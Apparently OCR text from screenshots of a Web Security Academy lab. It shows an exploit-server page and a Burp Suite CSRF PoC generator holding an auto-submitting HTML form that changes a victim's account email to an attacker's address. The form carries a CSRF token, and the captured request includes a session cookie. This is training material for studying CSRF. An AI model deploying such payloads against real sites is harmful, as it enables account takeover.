 Craft a response
URL: https://exploit-0a1800a204b2519480c6483d01bc0078.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/m
<input type="hidden" name="email" value="hacker@qq.com" />
<input type="hidden" name="csrf" value="gldQaG8PUMvnGZoqgTvj0f13pweoqufU" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
CSRF PoC generator
Request to: https://0ab1008c04025152802749d700970028.web-security-academy.net
Options
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0ab1008c04025152802749d700970028.web-security-academy.ne
t
3 Cookie: session=qxFLEaqOKKWPgsUxtCPtwHX3m49QkUge
4 Content-Length: 59
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab1008c04025152802749d700970028.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker@qq.com" />
6 <input type="hidden" name="csrf" value="gldQaG8PUMvnGZoqgTvj0f13pweoqufU" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close